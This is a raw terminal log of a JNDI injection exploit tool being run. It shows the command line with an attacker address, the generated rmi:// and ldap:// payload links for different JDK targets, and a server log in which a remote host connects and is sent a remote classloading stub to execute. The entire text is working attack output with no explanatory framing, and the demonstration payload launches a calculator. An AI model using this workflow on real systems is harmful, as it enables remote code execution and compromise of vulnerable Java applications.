 ^C[root@Miku soft]# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 120.79.0.164
[ADDRESS] >> 120.79.0.164
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://120.79.0.164:1099/awmhsy
ldap://120.79.0.164:1389/awmhsy
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpat
h):
rmi://120.79.0.164:1099/hvusyy
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://120.79.0.164:1099/bgv7qo
ldap://120.79.0.164:1389/bgv7qo
----------------------------Server Log----------------------------
2022-04-27 15:41:10 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-04-27 15:41:10 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-04-27 15:41:11 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2022-04-27 15:42:49 [RMISERVER]  >> Have connection from /119.44.61.13:2531
2022-04-27 15:42:49 [RMISERVER]  >> Reading message...
2022-04-27 15:42:49 [RMISERVER]  >> Is RMI.lookup call for awmhsy 2
2022-04-27 15:42:49 [RMISERVER]  >> Sending remote classloading stub targeting http://120.79.0.164:8180/ExecTemplat
eJDK8.class